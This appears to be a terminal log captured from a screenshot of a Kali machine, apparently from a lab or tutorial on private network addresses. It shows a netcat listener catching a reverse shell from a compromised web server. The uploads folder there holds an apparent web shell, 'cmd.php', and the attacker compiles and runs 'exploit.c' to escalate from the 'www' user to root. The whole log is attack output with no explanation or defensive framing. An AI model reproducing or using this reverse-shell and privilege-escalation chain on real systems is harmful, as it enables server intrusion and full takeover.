 root@kali911: ~/桌面
root@kali911:~/桌面# nc -lvp 3344
listening on [any] 3344 ...
192.168.30.10: inverse host lookup failed: Unknown host
connect to [192.168.30.5] from (UNKNOWN) [192.168.30.10] 60078
bash: cannot set terminal process group (70977): Inappropriate ioctl for device
bash: no job control in this shell
www@ubuntu:/www/wwwroot/myweb/uploads$ id
id
uid=1001(www) gid=1001(www) groups=1001(www)
www@ubuntu:/www/wwwroot/myweb/uploads$ ls
ls
cmd.php
exploit.c
www@ubuntu:/www/wwwroot/myweb/uploads$ gcc exploit.c -o exploit
gcc exploit.c -o exploit
www@ubuntu:/www/wwwroot/myweb/uploads$ chmod +x exploit
chmod +x exploit
www@ubuntu:/www/wwwroot/myweb/uploads$ ./exploit
./exploit
bash: cannot set terminal process group (70977): Inappropriate ioctl for device
bash: no job control in this shell
bash-4.3# id
id
uid=0(root) gid=0(root) groups=0(root),1001(www)
bash-4.3# exit
exit
exit
www@ubuntu:/www/wwwroot/myweb/uploads$ exit
exit
exit
root@kali911:~/桌面#